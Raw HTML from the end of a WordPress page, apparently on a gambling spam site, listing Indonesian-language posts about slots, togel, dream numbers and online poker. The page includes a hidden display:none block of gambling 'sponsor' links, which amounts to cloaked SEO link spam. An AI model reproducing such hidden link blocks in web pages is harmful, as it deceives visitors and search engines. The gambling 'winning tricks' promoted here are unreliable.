	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-1687 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" class="rp-title" itemprop="url" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1685 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" class="rp-title" itemprop="url" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1680 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" class="rp-title" itemprop="url" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1672 post type-post status-publish format-standard has-post-thumbnail category-uncategorized"><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" loading="lazy" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="auto, (max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" class="rp-title" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1669 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" class="rp-title" itemprop="url" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1667 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" class="rp-title" itemprop="url" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?pgrelated=128">128</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?pgrelated=2">Next</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://thespykiller.co.uk/" class="custom-footerlogo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo-footer.png" alt="The Spy Killer" title="The Spy Killer" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Theme: Newkarma">
						Copyright &copy; Newkarma					</a>
											</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>
<div style="display:none;">
<p>Sponsored by:</p>
<p><a href="https://raveboy.org/">dewa303</a></p><br>
<p><a href="https://riseforclimate.org/">slot gacor</a></p><br>
<p><a href="https://gintereyecarecenter.com/">qqpokeronline</a></p><br>
<p><a href="https://qqpokeronline.bet">qq poker online</a></p><br>
<p><a href="https://situs123.wiki">situs 123</a></p><br>
<p><a href="https://muttrcbuilder.org/">situs123 alternatif</a></p><br>
<p><a href="https://www.virus88.asia">Virus88</a></p><br>
<p><a href="https://singa8.bantentimes.com/">singa8</a></p><br>
<p><a href="https://apkslot.bantentimes.com/">apkslot</a></p><br>
<p><a href="https://1bandarslot.com/">1bandar login</a></p><br>
<p><a href="https://gourmetgorillainc.com/">Hobimain</a></p><br>
<p><a href="https://heylink.me/1bandarlogin/">1bandar</a></p><br>
<p><a href="https://macau303.center/">Macau303</a></p><br>
<p><a href="https://hodorcraft.com/">iAsia88</a></p><br>
<p><a href="https://heylink.me/situs123.official/">Situs123</a></p><br>
<p><a href="https://globalwomenqatar.com/">Sakti77</a></p><br>
<p><a href="https://linkr.bio/1bandarofficial">1bandar alternatif</a></p><br>
<p><a href="https://linkr.bio/hobimainofficial">Hobimain login</a></p><br>
</div>

<div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/newkarma/" target="_blank">Newkarma</a> Design by <a href="http://www.gianmr.com/" target="_blank">Gian MR</a></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://thespykiller.co.uk/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/thespykiller.co.uk\/wp-admin\/admin-ajax.php","nonce":"f32e484efe","post_id":"1220"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.1.6" id="newkarma-jquery-plugin-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.1.6" id="newkarma-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/customscript.js?ver=1.1.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"385775ef8ece4c84881856b1c84105db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-16 01:56:11 -->